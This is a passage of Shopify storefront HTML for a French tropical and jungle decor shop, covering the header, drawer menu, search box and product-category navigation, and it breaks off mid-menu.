  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Décoration
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-decoration" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Décoration
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/stickers-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stickers 
                                  </a></li><li><a href="/collections/affiche-poster-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Affiche &amp; Poster 
                                  </a></li><li><a href="/collections/objet-deco-exotique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Objet déco
                                  </a></li><li><a href="/collections/tenture-murale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tenture Murale
                                  </a></li><li><a href="/collections/serre-livre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Serre Livre
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/mur-vegetal-artificiel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mur Végétal Intérieur
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Papier peint
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-papier-peint" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Papier peint
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/papier-peint-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papier peint Jungle
                                  </a></li><li><a href="/collections/papier-peint-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Papier peint Tropical
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Luminaire
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-luminaire" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Luminaire
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/abat-jour-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Abat jour
                                  </a></li><li><a href="/collections/suspension-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suspension
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Linge de Maison
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-linge-de-maison" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Linge de Maison
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/rideau-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rideau Jungle
                                  </a></li><li><a href="/collections/rideau-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rideau Tropical
                                  </a></li><li><a href="/collections/tapis-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tapis Jungle
                                  </a></li><li><a href="/collections/housse-de-couette-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Housse de Couette Jungle
                                  </a></li><li><a href="/collections/housse-de-couette-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Housse de Couette Tropical
                                  </a></li><li><a href="/collections/coussin-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coussin Jungle
                                  </a></li><li><a href="/collections/coussin-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coussin Tropical
                                  </a></li><li><a href="/collections/linge-de-table" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Linge de Table
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/art-de-la-table-exotique" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Art de la Table
                    </a></li><li><a href="/collections/idee-cadeau" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Idées Cadeaux
                    </a></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Déco Anniversaire
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-deco-anniversaire" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Déco Anniversaire
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/deco-anniversaire-jungle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Déco Anniversaire Jungle
                                  </a></li><li><a href="/collections/deco-anniversaire-tropical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Déco Anniversaire Tropical
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://fr.pinterest.com/decoexotique/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/https://cdn.shopify.com/s/files/1/0604/6171/1517/files/logo_Deco_Exotique_1200_par_1200_fond_transparent.png?v=1741961492"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 43.99999999999999%"
            
          ><img src="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=500" alt="Boutique Déco Exotique - Tropicale - Jungle" srcset="//deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=50 50w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=100 100w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=150 150w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=200 200w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=250 250w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=300 300w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=400 400w, //deco-exotique.fr/cdn/shop/files/Logo_boutique_deco_exotique_1_44bbe143-a00b-4016-8e7e-2ab99d1ad021.png?v=1644086882&amp;width=500 500w" width="200" height="87.99999999999999" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1" class="mega-menu">
                        <summary
                          id="HeaderMenu-decoration"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Décoration</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-1"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-decoration-stickers"
                                  href="/collections/stickers-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Stickers 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-affiche-poster"
                                  href="/collections/affiche-poster-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Affiche &amp; Poster 
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-objet-deco"
                                  href="/collections/objet-deco-exotique"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Objet déco
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-tenture-murale"
                                  href="/collections/tenture-murale"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tenture Murale
                                </a></li><li>
                                <a
                                  id="HeaderMenu-decoration-serre-livre"
                                  href="/collections/serre-livre"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Serre Livre
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li><a
                    id="HeaderMenu-mur-vegetal-interieur"
                    href="/collections/mur-vegetal-artificiel"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Mur Végétal Intérieur</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3" class="mega-menu">
                        <summary
                          id="HeaderMenu-papier-peint"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Papier peint</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-3"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-papier-peint-papier-peint-jungle"
                                  href="/collections/papier-peint-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Papier peint Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-papier-peint-papier-peint-tropical"
                                  href="/collections/papier-peint-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Papier peint Tropical
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4" class="mega-menu">
                        <summary
                          id="HeaderMenu-luminaire"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Luminaire</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-4"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-luminaire-abat-jour"
                                  href="/collections/abat-jour-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Abat jour
                                </a></li><li>
                                <a
                                  id="HeaderMenu-luminaire-suspension"
                                  href="/collections/suspension-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Suspension
                                </a></li></ul>
                        </div>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5" class="mega-menu">
                        <summary
                          id="HeaderMenu-linge-de-maison"
                          class="header__menu-item header__menu-item--main list-menu__item link focus-inset"
                        >
                          <span
                          >Linge de Maison</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div
                          id="MegaMenu-Content-5"
                          class="mega-menu__content color-background-1 gradient motion-reduce global-settings-popup"
                          tabindex="-1"
                        >
                          <ul
                            class="mega-menu__list page-width mega-menu__list--condensed"
                            role="list"
                          ><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-rideau-jungle"
                                  href="/collections/rideau-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rideau Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-rideau-tropical"
                                  href="/collections/rideau-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Rideau Tropical
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-tapis-jungle"
                                  href="/collections/tapis-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Tapis Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-housse-de-couette-jungle"
                                  href="/collections/housse-de-couette-jungle"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Housse de Couette Jungle
                                </a></li><li>
                                <a
                                  id="HeaderMenu-linge-de-maison-housse-de-couette-tropical"
                                  href="/collections/housse-de-couette-tropical"
                                  class="mega-menu__link mega-menu__link--level-2 link"
                                  
                                >
                                  Housse de Couette Tropical
                                </a></li><li>
                                <a
